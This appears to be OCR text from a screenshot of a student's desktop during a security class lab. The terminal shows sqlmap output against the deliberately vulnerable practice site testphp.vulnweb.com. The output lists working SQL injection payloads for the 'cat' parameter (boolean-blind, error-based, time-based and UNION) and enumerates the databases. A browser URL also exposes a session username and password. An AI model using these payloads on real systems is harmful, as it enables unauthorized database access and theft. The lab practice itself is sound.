 110-SP23 C
Mid-Term TAS
Assignment 1
Graded: "Und
Assignment
CentOS-78-6-
(2) WhatsApp
(184) Testphp
onworks.net/osessionx05/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest01&password=server0101
Error
Gmail
YouTube
Maps
Translate
News
Upwork-additional-que...
My Job Feed
Word
Models | Django docum...
New Tab
CS50 Manual Pages
Machine View
Applications Places Terminal Thu 13:33 1
root@kali: ~
File Edit View Search Terminal Help
[13:30:56] [INFO] target URL appears to have 11 columns in query
[13:31:02] [INFO] target URL appears to be UNION injectable with 11 columns
[13:31:03] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2642=2642
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(3790,CONCAT(0x5c,0x71626a7171,(SELECT (ELT(3790=3790,1))),0x717a707a71))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71626a7171,0x5878484c6e524257637a4c746544505670756b6b4f734b416
f6c7958427650774e6c657853537751,0x717a707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- tRzN
---
[13:31:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[13:31:17] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:31:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:31:17 /2023-03-30/
root@kali:~#
Open Session
Save Session
Remove Ads
Load my files
Save my files
Type here to search
1
22°C Mostly cloudy
10:33 PM
3/30/2023
10